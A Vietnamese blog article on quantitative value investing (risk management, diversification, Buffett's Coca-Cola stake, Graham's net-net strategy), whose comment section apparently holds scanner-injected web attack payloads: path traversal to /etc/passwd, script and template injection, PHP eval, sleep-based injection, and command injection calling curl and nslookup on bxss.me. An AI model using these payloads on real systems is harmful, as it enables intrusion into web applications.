- Trang chủ

-

/ [P3] Ứng dụng Python vào xây dựng chiến lược đầu tư giá trị định lượng

[P3] Ứng dụng Python vào xây dựng chiến lược đầu tư giá trị định lượng

06/03/2024

13,666 lượt đọc

Ứng dụng Python vào xây dựng chiến lược đầu tư giá trị định lượng – Phần III

Sau khi giới thiệu cơ bản về đầu tư giá trị định lượng và cách ứng dụng Python để phân tích và lựa chọn cổ phiếu trong Phần I và Phần II. Phần III sẽ tập trung vào việc tăng cường lý rủi ro và đa dạng hóa danh mục đầu tư, nhấn mạnh vai trò của chiến lược trong việc bảo vệ vốn và tối ưu hóa lợi nhuận. Sự kết hợp giữa phân tích định lượng và định tính sẽ được thảo luận, cùng với việc đánh giá sâu sắc các trường hợp nghiên cứu từ các nhà đầu tư giá trị hàng đầu. Đồng thời, trong bài viết sẽ đề cập đến những hạn chế của phương pháp này và cách khắc phục thông qua sự cân nhắc kỹ lưỡng và chiến lược đầu tư linh hoạt.

1. Quản lý rủi ro và đa dạng hóa danh mục đầu tư với chiến lược đầu tư giá trị định lượng

Quản lý rủi ro và đa dạng hóa danh mục đầu tư là những khía cạnh thiết yếu của đầu tư giá trị định lượng. Chúng giúp các nhà đầu tư bảo vệ vốn của mình và đạt được lợi nhuận ổn định hơn. Đây là cách những khái niệm này áp dụng cho đầu tư giá trị định lượng:

1.1. Quản lý rủi ro

Đa dạng hóa danh mục đầu tư: Phân bổ khoản đầu tư sang các lĩnh vực hoặc ngành khác nhau để giảm rủi ro các cổ phiếu hoặc lĩnh vực riêng lẻ ảnh hưởng đến danh mục đầu tư tổng thể. Sử dụng phân tích định lượng để xác định cổ phiếu với mức độ tương quan thấp, tạo ra một danh mục đầu tư cân bằng với mức độ biến động tổng thể giảm.

Đánh giá rủi ro: Ứng dụng các mô hình định lượng như độ lệch chuẩn, beta, và phân tích VAR (Value at Risk) để đánh giá mức độ rủi ro của từng khoản đầu tư, từ đó quyết định quy mô vị thế phù hợp.

Bảo vệ bằng lệnh dừng lỗ: Đặt mức giá định trước nhằm sẽ tự động bán cổ phiếu nhằm hạn chế khoản lỗ có thể xảy ra.

Quy mô vị thế: Phân bổ nhiều vốn hơn cho các cổ phiếu có rủi ro thấp hơn và ít vốn hơn cho những cổ phiếu có rủi ro cao hơn.

Học từ quá khứ: Nghiên cứu cách hoạt động của cổ phiếu trong quá khứ để đưa ra quyết định sáng suốt.

1.2. Đa dạng hóa

Lĩnh vực lan rộng: Đầu tư vào nhiều lĩnh vực và ngành khác nhau để giảm tác động của các vấn đề trong một lĩnh vực.

Phân bổ tài sản đa dạng: Đa dạng hóa danh mục đầu tư không chỉ giới hạn ở cổ phiếu mà còn bao gồm trái phiếu, quỹ đầu tư bất động sản (REITs), và thậm chí là tiền điện tử hoặc hàng hóa, tùy thuộc vào mức độ chấp nhận rủi ro của nhà đầu tư.

Toàn cầu hóa: Đầu tư vào các khu vực hoặc quốc gia khác nhau để giảm thiểu rủi ro liên quan đến các sự kiện tại khu vực đó.

Quy mô công ty khác nhau: Đa dạng hóa danh mục đầu tư bằng cách bao gồm cổ phiếu của các công ty với quy mô thị trường khác nhau - từ công ty lớn cho đến công ty nhỏ và vừa, mỗi loại có những đặc điểm rủi ro và lợi nhuận khác nhau.

Tiêu chí định lượng: Lựa chọn cổ phiếu dựa trên các chỉ số tài chính cụ thể như P/E thấp, giá trị sổ sách cao, và dòng tiền mạnh mẽ, đồng thời đảm bảo sự đa dạng trong lựa chọn.

Luôn theo dõi: Đa dạng hóa không phải là quyết định một lần; nó cần được giám sát và tái cân bằng liên tục khi thị trường thay đổi.

Đầu tư giá trị định lượng nhằm mục đích cân bằng lợi nhuận tiềm năng và quản lý rủi ro bằng cách đa dạng hóa và đánh giá rủi ro. Kết hợp những yếu tố này giúp tạo ra một chiến lược đầu tư ổn định và có khả năng sinh lời cao cho nhà đầu tư.

1.3. Ví dụ thực tế và trường hợp nghiên cứu

Warren Buffett và Berkshire Hathaway

Warren Buffett, một trong những nhà đầu tư giá trị nổi tiếng nhất, đã áp dụng thành công các nguyên tắc đầu tư giá trị định lượng trong nhiều thập kỷ. Công ty của ông, Berkshire Hathaway, đã hoạt động tốt hơn thị trường bằng cách kết hợp các tỷ số tài chính và phân tích định tính.

Warren Buffett và công ty của ông, Berkshire Hathaway, đã minh họa một trong những ví dụ điển hình nhất về chiến lược đầu tư giá trị thông qua khoản đầu tư vào Coca-Cola. Vào năm 1988, Buffett bắt đầu mua cổ phiếu của Coca-Cola, đầu tư khoảng 1 tỷ USD để nắm giữ 7% cổ phần của công ty. Đến cuối năm 2020, giá trị của khoản đầu tư này đã tăng lên hơn 20 tỷ USD, thể hiện một mức tăng trưởng ấn tượng, tương đương với sự tăng gấp hai mươi lần trong khoảng ba thập kỷ. Khi tính cả thu nhập từ cổ tức, tỷ suất sinh lời hàng năm của khoản đầu tư này ước tính vào khoảng 10%, điều này càng làm tăng thêm giá trị đầu tư do Coca-Cola luôn duy trì việc trả cổ tức một cách đều đặn.

Sự thành công của khoản đầu tư này có thể được quy cho một số yếu tố quan trọng:

Thứ nhất, khả năng của Buffett trong việc nhìn thấy tiềm năng lâu dài của Coca-Cola, bất chấp sự chú ý quá mức của thị trường vào những sai lầm ngắn hạn của công ty, đặc biệt là sau sự cố “New Coke”. Ông nhận ra giá trị bền vững của thương hiệu Coca-Cola và dòng sản phẩm được yêu thích toàn cầu.

Thứ hai, sự mở rộng không ngừng của Coca-Cola ra thị trường quốc tế cùng với việc đa dạng hóa danh mục sản phẩm của họ, không chỉ giới hạn ở đồ uống có đường, đã thúc đẩy tăng trưởng tổng thể và lợi nhuận của công ty. Khả năng tạo ra dòng tiền tự do đáng kể và thực hiện các chính sách thân thiện với cổ đông, như việc trả cổ tức đều đặn, cũng là những yếu tố chính góp phần vào thành công của khoản đầu tư này.

Sự tăng trưởng vững chắc trong giá cổ phiếu của Coca-Cola qua nhiều năm đã đóng góp đáng kể vào sự phát triển tổng thể của danh mục đầu tư của Berkshire Hathaway, và khẳng định vị thế của Buffett là một nhà đầu tư huyền thoại. Khoản đầu tư vào Coca-Cola của Buffett cung cấp một nghiên cứu điển hình giá trị về việc kết hợp phân tích định lượng và định tính trong đầu tư giá trị, đồng thời nhấn mạnh tầm quan trọng của việc nhìn xa trông rộng và đánh giá doanh nghiệp dựa trên giá trị cốt lõi và tiềm năng tăng trưởng lâu dài.



Cổ phiếu ròng của Ben Graham

Benjamin Graham, thường được coi là “cha đẻ của đầu tư giá trị”, đã đưa ra nhiều nguyên tắc và chiến lược đầu tư đã trở thành cơ sở cho hàng thế hệ nhà đầu tư sau này. Một trong những chiến lược nổi tiếng nhất của ông là phương pháp đầu tư vào “cổ phiếu ròng” (Net-Net Investing). Phương pháp này tập trung vào việc mua cổ phiếu của các công ty đang giao dịch dưới giá trị tài sản ròng hiện tại (NCAV - Net Current Asset Value).

NCAV được tính bằng cách lấy tổng tài sản lưu động trừ đi tổng nợ phải trả. Graham tìm kiếm các công ty mà giá cổ phiếu của họ giao dịch dưới 2/3 giá trị NCAV. Ông tin rằng, việc mua cổ phiếu với giá thấp hơn đáng kể so với NCAV sẽ cung cấp một biện pháp an toàn cho nhà đầu tư.

Hình 1.1: Hiệu suất lịch sử của chiến lược đầu tư “Net-Net Investing” của Benjamin Graham trên các khu vực khác nhau từ năm 1985 đến năm 2007

Chiến lược net-net không chỉ có tác dụng ở cấp độ toàn cầu mà còn có tác dụng trong các khu vực (mặc dù ở các mức độ khác nhau). Ví dụ, mạng lưới hoạt động tốt hơn thị trường lần lượt là 18%, 15% và 6% ở Mỹ, Nhật Bản và Châu Âu.



2. Hạn chế của đầu tư giá trị định lượng

Đầu tư giá trị định lượng mang lại một số lợi thế nhưng cũng có những hạn chế. Điều quan trọng là phải nhận thức được những hạn chế này để đưa ra quyết định đầu tư sáng suốt.

Mặc dù còn một số những hạn chế nhưng phương pháp đầu tư giá trị định lượng vẫn là một cách tiếp cận có giá trị đối với nhiều nhà đầu tư. Điều quan trọng là phải nhận ra những hạn chế này và bổ sung các chiến lược định lượng bằng phân tích định tính và hiểu biết rộng hơn về thị trường để đưa ra quyết định đầu tư sáng suốt.



3. Cách khắc phục những hạn chế của đầu tư giá trị định lượng

Nhìn chung, đầu tư giá trị định lượng là phương pháp tiếp cận đầu tư hiệu quả, dựa trên việc phân tích dữ liệu để tìm ra các tài sản bị định giá thấp. Mặc dù mang lại nhiều lợi ích như tính khách quan và quyết định đầu tư có hệ thống, phương pháp này không tránh khỏi những hạn chế và rủi ro. Sự thành công trong đầu tư giá trị định lượng yêu cầu nhà đầu tư không chỉ có kiến thức và kỹ năng phân tích, mà còn cần một cách tiếp cận cấu trúc tốt, tầm nhìn dài hạn, và khả năng linh hoạt điều hướng trong môi trường tài chính đầy biến động. Điều quan trọng là phải áp dụng một cách tiếp cận cân bằng, kết hợp cả phân tích định lượng và định tính, đồng thời thực hiện các biện pháp quản lý rủi ro hiệu quả để tối ưu hóa lợi nhuận và giảm thiểu rủi ro.

Tài liệu tham khảo

Picture Perfect Portfolios. (2024). "Buffett's Investment in Coca-Cola: A Case Study." https://pictureperfectportfolios.com/buffetts-investment-in-coca-cola-a-case-study/#google_vignette.

Alpha Architect. (2021). "Ben Graham's Net Current Asset Value (Net-Net) Strategy." https://alphaarchitect.com/2021/01/ben-grahams-net-current-asset-value-net-net-strategy/

QuantInsti. (2023). "Quantitative Value Investing Strategy in Python." https://blog.quantinsti.com/quantitative-value-investing-strategy-python/

Đánh giá

155,390 / 5

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555<esi:include src="http://bxss.me/rpb.png"/>

pHqghUme

tes****@example.com

${10000491+9999773}

pHqghUme

tes****@example.com<esi:include src="http://bxss.me/rpb.png"/>

555

pHqghUme

tes****@example.com

response.write(9377116*9353192)

pHqghUme

${9999399+10000077}

555

pHqghUme

tes****@example.com

dkhaQmhsVGw=

tes****@example.com

555

pHqghUme<esi:include src="http://bxss.me/rpb.png"/>

tes****@example.com

555

pHqghUme

tes****@example.com

'+response.write(9377116*9353192)+'

${9999300+10000287}

tes****@example.com

555

pHqghUme

tes****@example.com

12345'"\'\");|]*

pHqghUme

tes****@example.com

"+response.write(9377116*9353192)+"

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

../../../../../../../../../../../../../../etc/passwd

pHqghUme

tes****@example.com

555

pHqghUme

response.write(9852825*9265273)

555

pHqghUme

tes****@example.com

)

pHqghUme

tes****@example.com

../../../../../../../../../../../../../../windows/win.ini

pHqghUme

'+response.write(9852825*9265273)+'

555

pHqghUme

tes****@example.com

redirtest.acx

pHqghUme

tes****@example.com

!(()&&!|*|*|

pHqghUme

tes****@example.com

file:///etc/passwd

pHqghUme

"+response.write(9852825*9265273)+"

555

pHqghUme

redirtest.acx

555

pHqghUme

tes****@example.com

^(#$!@#$)(()))******

pHqghUme

tes****@example.com

555

pHqghUme

12345'"\'\");|]*

555

response.write(9035072*9813751)

tes****@example.com

555

redirtest.acx

tes****@example.com

555

pHqghUme

)

555

pHqghUme

tes****@example.com

../555

pHqghUme

tes****@example.com

'.gethostbyname(lc('hitrk'.'exabsdmke9548.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(77).chr(112).chr(71).'

pHqghUme

tes****@example.com

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

'+response.write(9035072*9813751)+'

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

!(()&&!|*|*|

555

pHqghUme

../../../../../../../../../../../../../../etc/passwd

555

pHqghUme

tes****@example.com

".gethostbyname(lc("hitxx"."fijtchos3ef24.bxss.me."))."A".chr(67).chr(hex("58")).chr(98).chr(80).chr(98).chr(69)."

pHqghUme

tes****@example.com

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs

"+response.write(9035072*9813751)+"

tes****@example.com

555

pHqghUme

^(#**@#$)(()))******

555

pHqghUme

../../../../../../../../../../../../../../windows/win.ini

555

pHqghUme

tes****@example.com

gethostbyname(lc('hitzv'.'mvuzwzvfe7635.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(66).chr(105).chr(69)

pHqghUme

tes****@example.com

/etc/shells

pHqghUme

tes****@example.com

555

)

tes****@example.com

555

pHqghUme

file:///etc/passwd

555

12345'"\'\");|]*

tes****@example.com

555

pHqghUme

tes****@example.com

HttP://bxss.me/t/xss.html?%00

pHqghUme

'.gethostbyname(lc('hitie'.'spvbsgssa0ab0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(69).chr(102).chr(76).'

555

pHqghUme

tes****@example.com

../../../../../../../../../../../../../../etc/shells

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

'"

!(()&&!|*|*|

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

bxss.me/t/xss.html?%00

pHqghUme

".gethostbyname(lc("hityl"."bhkroodbab438.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(86).chr(113).chr(70)."

555

pHqghUme

tes****@example.com

"+"A".concat(70-3).concat(22*4).concat(97).concat(67).concat(115).concat(74)+(require"socket" Socket.gethostbyname("hitom"+"soblpmkb13040.bxss.me.")[3].to_s)+"

pHqghUme

tes****@example.com

c:/windows/win.ini

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

review-store

pHqghUme

tes****@example.com

<!--

^(#$!@#$)(()))******

tes****@example.com

555

pHqghUme

../*******@example.com

555

pHqghUme

tes****@example.com

http://bxss.me/t/rfi.php?%00

pHqghUme

gethostbyname(lc('hitkm'.'ifdjahqb41200.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(74).chr(109).chr(70)

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(119).concat(73)+(require'socket' Socket.gethostbyname('hitxx'+'wqldnncjc6e1d.bxss.me.')[3].to_s)+'

pHqghUme

tes****@example.com

bxss.me

pHqghUme

tes****@example.com

review-store

pHqghUme

'"

555

pHqghUme

tes****@example.com

555'"()&%<zzz><ScRiPt >3L0n(9908)</ScRiPt>

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

echo getzen$()\ pwcpor\nz^xyu||a #' &echo getzen$()\ pwcpor\nz^xyu||a #|" &echo getzen$()\ pwcpor\nz^xyu||a #

../../../../../../../../../../../../../../etc/passwd

tes****@example.com

555

pHqghUme

tes****@example.com

555

'.gethostbyname(lc('hitxi'.'rmjsyihtc8333.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(74).chr(118).chr(70).'

tes****@example.com

555

pHqghUme

tes****@example.com

bxss.me/t/rfi.php?%00

pHqghUme

tes****@example.com

'A'.concat(70-3).concat(22*4).concat(114).concat(81).concat(119).concat(78)+(require'socket' Socket.gethostbyname('hitxj'+'baekeexk7dd88.bxss.me.')[3].to_s)

pHqghUme

tes****@example.com

Http://bxss.me/t/fit.txt

pHqghUme

tes****@example.com

review-store/.

pHqghUme

<!--

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

&echo diazoc$()\ klgnex\nz^xyu||a #' &echo diazoc$()\ klgnex\nz^xyu||a #|" &echo diazoc$()\ klgnex\nz^xyu||a #

../../../../../../../../../../../../../../windows/win.ini

tes****@example.com

555

pHqghUme

tes****@example.com

555

".gethostbyname(lc("hitmf"."oguqnbysa6899.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(82).chr(106).chr(80)."

tes****@example.com

555

pHqghUme

HttP://bxss.me/t/xss.html?%00

555

pHqghUme

tes****@example.com

'"()

pHqghUme

"+"A".concat(70-3).concat(22*4).concat(99).concat(69).concat(102).concat(75)+(require"socket" Socket.gethostbyname("hitjq"+"qgxmndpa3e4c2.bxss.me.")[3].to_s)+"

555

pHqghUme

tes****@example.com

'"()&%<zzz><ScRiPt >3L0n(9182)</ScRiPt>

pHqghUme

tes****@example.com

http://bxss.me/t/fit.txt?.jpg

pHqghUme

review-store

555

'"

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555&echo hhtguj$()\ pmpnef\nz^xyu||a #' &echo hhtguj$()\ pmpnef\nz^xyu||a #|" &echo hhtguj$()\ pmpnef\nz^xyu||a #

file:///etc/passwd

tes****@example.com

555

pHqghUme

tes****@example.com

555

gethostbyname(lc('hityw'.'ahrpfcnc5fb49.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(71).chr(99).chr(73)

tes****@example.com

555

pHqghUme

bxss.me/t/xss.html?%00

555

pHqghUme

tes****@example.com

555'&&sleep(27*1000)*frnkna&&'

pHqghUme

'+'A'.concat(70-3).concat(22*4).concat(122).concat(84).concat(100).concat(66)+(require'socket' Socket.gethostbyname('hitxo'+'gmtaphjo0eaa9.bxss.me.')[3].to_s)+'

555

pHqghUme

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com

555

pHqghUme

review-store

555

<!--

tes****@example.com

555

pHqghUme'&&sleep(27*1000)*nkvwaa&&'

tes****@example.com

555

pHqghUme

tes****@example.com

|echo hlmowf$()\ lgidek\nz^xyu||a #' |echo hlmowf$()\ lgidek\nz^xyu||a #|" |echo hlmowf$()\ lgidek\nz^xyu||a #

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

http://bxss.me/t/rfi.php?%00

555

pHqghUme

tes****@example.com

555"&&sleep(27*1000)*jqtlpn&&"

pHqghUme

tes****@example.com

5559776940

pHqghUme

'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(99).concat(80)+(require'socket' Socket.gethostbyname('hitxn'+'fygzudpe08863.bxss.me.')[3].to_s)

555

pHqghUme

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs

555

pHqghUme

tes****@example.com

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

pHqghUme

review-store/.

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555|echo suvtlk$()\ jeysae\nz^xyu||a #' |echo suvtlk$()\ jeysae\nz^xyu||a #|" |echo suvtlk$()\ jeysae\nz^xyu||a #

pHqghUme

tes****@example.com

555

../pHqghUme

tes****@example.com

555

pHqghUme

bxss.me/t/rfi.php?%00

555

pHqghUme

tes****@example.com

555'||sleep(27*1000)*pqfdxk||'

"+"A".concat(70-3).concat(22*4).concat(118).concat(86).concat(100).concat(89)+(require"socket" Socket.gethostbyname("hithe"+"ivdwfdjjcd633.bxss.me.")[3].to_s)+"

tes****@example.com

555

pHqghUme

/etc/shells

555

pHqghUme

tes****@example.com

';print(md5(31337));$a='

review-store

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

expr 9000800059 - 987196

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com'"()&%<zzz><ScRiPt >3L0n(9111)</ScRiPt>

555

HttP://bxss.me/t/xss.html?%00

tes****@example.com

555

pHqghUme

tes****@example.com

555"||sleep(27*1000)*rwlxlb||"

'+'A'.concat(70-3).concat(22*4).concat(103).concat(79).concat(115).concat(78)+(require'socket' Socket.gethostbyname('hitak'+'wutqnazwa2b60.bxss.me.')[3].to_s)+'

tes****@example.com

555

pHqghUme

../../../../../../../../../../../../../../etc/shells

555

pHqghUme

tes****@example.com

";print(md5(31337));$a="

review-store

tes****@example.com

555

pHqghUme

tes****@example.com

555

bxss.me/t/xss.html?%00

tes****@example.com

555

pHqghUme

tes****@example.com

(nslookup -q=cname hittzhpikramc9d3fa.bxss.me||curl hittzhpikramc9d3fa.bxss.me))

'A'.concat(70-3).concat(22*4).concat(106).concat(87).concat(104).concat(77)+(require'socket' Socket.gethostbyname('hitqz'+'jkkwblqla1cef.bxss.me.')[3].to_s)

tes****@example.com

555

pHqghUme

tes****@example.com

${@print(md5(31337))}

pHqghUme

c:/windows/win.ini

555

review-store/.

tes****@example.com

555

pHqghUme

'"()&%<zzz><ScRiPt >3L0n(9500)</ScRiPt>

555

pHqghUme

tes****@example.com

555

http://bxss.me/t/rfi.php?%00

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

$(nslookup -q=cname hitkwiemwdege27de4.bxss.me||curl hitkwiemwdege27de4.bxss.me)

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

${@print(md5(31337))}\

pHqghUme

bxss.me

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

bxss.me/t/rfi.php?%00

tes****@example.com

555

pHqghUme

${@print(md5(31337))}\

555

pHqghUme

tes****@example.com

&nslookup -q=cname hitzysxgjmcmf60569.bxss.me&'\"`0&nslookup -q=cname hitzysxgjmcmf60569.bxss.me&`'

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

'.print(md5(31337)).'

pHqghUme

Http://bxss.me/t/fit.txt

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com9577909

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

'"()

555

pHqghUme

tes****@example.com

&(nslookup -q=cname hitltrlibfgehf6d03.bxss.me||curl hitltrlibfgehf6d03.bxss.me)&'\"`0&(nslookup -q=cname hitltrlibfgehf6d03.bxss.me||curl hitltrlibfgehf6d03.bxss.me)&`'

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

<?php print(md5(31337));?>

pHqghUme

http://bxss.me/t/fit.txt?.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com'&&sleep(27*1000)*vdftwk&&'

555

pHqghUme

tes****@example.com

|(nslookup -q=cname hitaezvpuryjh97cfa.bxss.me||curl hitaezvpuryjh97cfa.bxss.me)

pHqghUme

tes****@example.com

'{${print(md5(31337))}}'

pHqghUme'"()&%<zzz><ScRiPt >3L0n(9996)</ScRiPt>

tes****@example.com

555

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com"&&sleep(27*1000)*vtxife&&"

555

pHqghUme

tes****@example.com

`(nslookup -q=cname hitrhmwjupsne3cd40.bxss.me||curl hitrhmwjupsne3cd40.bxss.me)`

pHqghUme

tes****@example.com

print(md5(31337));//

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com'||sleep(27*1000)*mrpzzz||'

555

pHqghUme

tes****@example.com

;(nslookup -q=cname hitljweoenwph6f5e0.bxss.me||curl hitljweoenwph6f5e0.bxss.me)|(nslookup -q=cname hitljweoenwph6f5e0.bxss.me||curl hitljweoenwph6f5e0.bxss.me)&(nslookup -q=cname hitljweoenwph6f5e0.bxss.me||curl hitljweoenwph6f5e0.bxss.me)

pHqghUme

tes****@example.com

{php}print(md5(31337));{/php}

